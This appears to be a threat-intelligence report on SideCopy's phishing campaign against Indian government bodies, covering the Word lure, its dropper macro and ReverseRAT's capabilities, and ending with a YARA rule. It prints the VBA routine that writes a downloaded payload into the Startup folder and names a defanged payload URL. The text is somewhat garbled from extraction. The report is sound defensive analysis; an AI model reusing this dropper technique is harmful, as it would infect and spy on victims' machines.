

# **APT SideCopy Targeting Indian** Government **Entities**

**Malicious Document Leads to ReverseRAT** 



@threatmon



#### Contents





## Executive Summary

<span id="page-2-0"></span>SideCopy, a Pakistani threat group, targeted Indian Government Entities using a spear-phishing email containing a macro-enabled Word document. If the recipient opens the document and enables macros, it triggers the execution of malicious code, allowing SideCopy to gain initial access. The malware used is a new version of ReverseRAT, which has enhanced obfuscation and sleep calls to avoid detection.

<span id="page-2-1"></span>Once ReverseRAT gains persistence, it enumerates the victim's device, collects data, encrypts it using RC4, and sends it to the Command and Control (C2) server. It waits for commands to execute on the target machine, and some of its functions include taking screenshots, downloading and executing files, and uploading files to the C2 server.

## Who is SideCopy?

<span id="page-2-2"></span>SideCopy is a Pakistani threat group that has primarily targeted South Asian countries, including Indian and Afghani government personnel, since at least 2019. SideCopy's name comes from its infection chain that tries to mimic that of Sidewinder, a suspected Indian threat group.

## What is a RAT?

Remote access trojans (RATs) are malware designed to allow an attacker to remotely control an infected computer. Once the RAT is running on a compromised system, the attacker can send commands to it and receive data back in response.



## Technical Analysis of the Attack

#### <span id="page-3-1"></span><span id="page-3-0"></span>Initial Access via Spear-Phishing



The initial access vector in this attack is a spearphishing email sent by the APT group SideCopy to Indian Government Entities. The email contains an attached file named "Cyber Advisory 2023.docm", which is a macroenabled Word document. If the recipient opens the file and enables the macros, it will trigger the execution of malicious code, allowing the APT group to gain initial access.

#### **Reminder: Enable Macros to view Premium Recommendations**



**Advisory No. 19-78/2023-SA Government of India** 

> **Ministry of Communications Department of Telecommunications**

#### **Subject: Android Threats and Preventions**

A cyber attack occurs if a threat successfully breaches security controls. Evidence shows that cyber attacks are growing in sophistication, frequency and gravity. Our ever growing reliance upon<br>Internet places our organizations and individual users at the risk. In most of the cyber-attacks, the cyber threat actors' uses spear phishing messages to deliver the malware on to the victims' smart phone. Thus we need to understand the tactics of the cyber threat actors and urgently secure the internet connected<br>system (smart phones) both at organizations as well as the user end to prevent any breach.

 $\overline{2}$ . Some to the very common tactics, techniques and procedures adopted by cyber threat actors to compromise the smart phones are as follows:

 $2.1$ Exploiting mobile application vulnerabilities

Cyber threat actors are exploiting the prevailing vulnerabilities in the applications of organizations to steal data, which are meant only for authorized and authenticated users. Further, such vulnerable applications are used for lateral entry for indentifying sensitive systems to carry out cyber attacks.

 $2.2$ **Creation of Dubious Apps** 

Dubious Apps developed by malicious actors on various themes are being sent to targeted users<br>through WhatsApp and other Social media links

The document highlights the growing sophistication, frequency, and gravity of cyber attacks and emphasizes the importance of securing internet-connected systems, particularly smartphones, at both the organizational and user levels. It identifies some of the common



tactics used by cyber threat actors to compromise smartphones, such as exploiting mobile application vulnerabilities and creating dubious apps, and provides best practices for organizational security.

#### <span id="page-4-0"></span>Analysis of the Macro Code



Execution starts, when the victim closes the document, by calling *Document\_Close()* sub. All this sub does is call *get\_text\_from\_web()* function.



*get\_text\_from\_web()* function retrieves HTML content from http[:]//luckyoilpk[.]com/vlan.html then it calls *HexStringToBinaryFile()* subroutine.





 $27$ **ESub HexStringToBinaryFile(st As String)** 28 Dim u As String  $29$  $u =$  Application. UserName 30 Dim full As String 31 full = "C:\Users\" + u + "\AppData\" + "Roaming\" + "Microsoft\" + "Windows\" + "Start Menu\Programs\Startup\" + "v" + "l" + "a" + "n" + "." + "e" + "x" + "e"  $\overline{32}$ Dim hex\_val As String  $33$  $hex_val = st$ 34 Dim output () As String 35 output = Split(hex val, "|") 36 Dim handle As Long 37 handle =  $FreeFile$ 38 Open full For Binary As #handle 39 Dim i As Long 40 For  $i = L$ Bound (output) To UBound (output)  $41$ Put #handle, , CByte("&H" & output(i))  $42$ Next i Close #handle 43  $44$ End Sub

*HexStringToBinaryFile()* sub takes the HTML Content and converts them to binary and writes the bytes to file *vlan.exe* under **Startup** directory to gain persistence.





#### <span id="page-6-0"></span>Analysis of the new ReverseRAT



When we look at the old versions of ReverseRAT, Sleep calls and string obfuscation do not seem that much. This one is never seen before in the wild so we named it ReverseRAT 3.0. Now it does a lot of things to stay undetected anymore.



Beginning with the main method, we see lots of **Sleep** calls and lots of obfuscation to strings. It tries to be not detected with long sleeps , then sets up the C2 IP's string.





Then it enumerates the victim device , takes the data and sends it to the C2 server after encrypting it using RC4.

- Computer Name
- Internal IP
- External IP
- Physical Memory
- Operating System
- Processor
- Webcam

Then it began to wait for the commands that will come from the C2 Server. It has some pre-built functions that show us the functionality.







### YARA Rule

```
 meta:
hash ="8B87459483248D7B95424CD52B7D4F3031E89C6644ADC2E167556E071D9EC3AA"
 $junkstr4 = "dfsaldkfjlkjf3ir-compname-sdfsjwejwiejdfk"
 $junkstr5 = "sdfkjslkfjwioejrwedsf-os-sdfjwelkjrwlkejdf"
 $iat3 = "UnverifiableCodeAttribute"
 $iat4 = "WebClient"
 $iat5 = "RemoteCertificateValidationCallback"
 $iat6 = "SslPolicyErrors"
 $iat9 = "ServicePointManager"
$iat10 = "Dns"
 $iat11 = "NetworkInterfaceType"
```




11 | P a g e



## **IOCs**

